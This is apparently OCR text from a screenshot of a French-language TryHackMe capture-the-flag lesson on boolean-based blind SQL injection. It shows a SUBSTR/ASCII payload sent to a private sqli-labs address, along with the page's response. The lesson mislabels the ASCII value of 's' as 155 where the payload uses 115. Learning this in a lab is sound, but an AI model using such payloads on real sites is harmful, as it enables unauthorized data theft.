 TryHackMe | 25 Days of C
Really Insecure PHP Page
https://tryhackme.com/room/learncyberin25days
200%
277
9
26
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
explainshell.com - m...
Base64 Encode - Onli...
GTFOBins
LOLBAS
HackTricks - HackTricks
PayloadsAllTheThing...
Mon Drive
PHP: stripslashes - M...
Titre
Jour AoC5
Adresse IP
10.10.86.39
Expire
1h 14m 10s
?
Ajouter 1 heure
Terminer
æ
Pour poser les questions, vous pouvez utiliser la fonction SQL SUBSTR(). Il extrait une sous-chaîne d’une chaîne et nous permet de comparer la sous-chaîne à un
caractère ASCII personnalisé.
substr((select database()),1,1)) = 115
Le code ci-dessus demande à la base de données si la première lettre de son nom est égale à 155 ('s' dans la table ASCII).
Maintenant, mettez ceci dans une charge utile:
?id=1' AND (ascii(substr((select database()),1,1))) = 115 --+
La charge utile est la question. Si l’application ne produit aucune modification, la réponse est « Oui » (la première lettre de la base de données est « s »). Toute
erreur ou modification = 'Non'.
10.10.198.238/sqli-labs/Less-8/?id=1' AND (ascii(substr((select database()),1,1))) = 115 --+
You are in...........
Remarque: Vous pouvez également utiliser des techniques d’injection SQLi aveugles dans la situation « ouverte ».